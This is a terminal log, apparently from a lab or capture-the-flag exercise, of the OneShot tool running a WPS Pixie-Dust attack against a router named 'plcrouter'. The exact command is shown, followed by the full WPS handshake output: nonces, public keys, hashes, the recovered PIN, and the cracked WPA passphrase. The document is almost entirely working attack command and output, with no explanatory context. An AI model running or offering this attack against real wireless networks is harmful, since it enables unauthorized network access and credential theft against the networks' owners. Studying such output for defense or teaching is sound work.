 root@attica01:/root# python3 oneshot.py -i wlan0 -b 02:00:00:00:01:00 -K
python3 oneshot.py -i wlan0 -b 02:00:00:00:01:00 -K
[*] Running wpa_supplicant…
[*] Running wpa_supplicant…
[*] Trying PIN '12345670'…
[*] Scanning…
[*] Authenticating…
[+] Authenticated
[*] Associating with AP…
[+] Associated with 02:00:00:00:01:00 (ESSID: plcrouter)
[*] Received Identity Request
[*] Sending Identity Response…
[*] Received WPS Message M1
[P] E-Nonce: EDF2F1345E259B184C0DC86EBF4F0C4A
[*] Sending WPS Message M2…
[P] PKR: 8A720AAF6FEAAEC5141D3F09D56905E24992114175547C2C9471AA2C1A6403E03060A3
6E4F03049204505607334FDCF548AD5FBBBE2729A833CB22DDA5F2426438E68BFA42366085EF901
3E2039C19002B4B5897BCB90B86E0B998751C6CD3FB7EEEDBA1B30011474E6007D8EAD686475C
[P] PKE: E3774A8792F7288AC2753A2C84883855E57C88F77F00D12F96E267E9F78E49BAD7590F
41DD5B3998A9130992040636F15F488C887FE1779847DF73CD9657909413801873E15F8BDFE7013
494C2F18D1E65515EF0E507527AB2C928F2E2AD657D5D1741288651E56D34F9CE70F105B13060
[P] AuthKey: 258F1A47E0FD21EA5D6B7E1BDB5600DEC1656E32FB91FE7E0C7B1C28AA0E8902
[*] Received WPS Message M3
[P] E-Hash1: EA3E95D167A360867CA3908D0E12625143350EA064F7650CA33639A487B61F9B
[P] E-Hash2: CEDF43E13F694C8A81BFCC256561A3CD952BDC286A6A586FBBD224F0A71AA732
[*] Sending WPS Message M4…
[*] Received WPS Message M5
[+] The first half of the PIN is valid
[*] Sending WPS Message M6…
[*] Received WPS Message M7
[+] WPS PIN: '12345670'
[+] WPA PSK: 'NoWWEDoKnowWhaTisReal123!'
[+] AP SSID: 'plcrouter'